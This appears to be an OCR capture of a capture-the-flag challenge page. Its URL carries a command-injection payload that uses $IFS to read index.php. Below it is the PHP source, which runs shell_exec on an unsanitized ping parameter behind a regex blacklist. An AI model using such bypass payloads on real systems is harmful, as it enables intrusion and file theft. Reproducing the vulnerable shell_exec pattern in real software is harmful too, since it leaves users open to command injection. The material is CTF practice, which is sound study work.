 不安全 | view-source:13b04ead-2b4d-487f-970b-3e206744eb67.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1index.php
自动换行
1 /?ip=
2 <pre>/?ip=
3 <?php
4 if(isset($_GET['ip'])){
5   $ip = $_GET['ip'];
6   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
7     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
8     die("fxck your symbol!");
9   } else if(preg_match("/ /", $ip)){
10     die("fxck your space!");
11   } else if(preg_match("/bash/", $ip)){
12     die("fxck your bash!");
13   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
14     die("fxck your flag!");
15   }
16   $a = shell_exec("ping -c 4 ".$ip);
17   echo "<pre>";
18   print_r($a);
19 }
20
21 ?>
22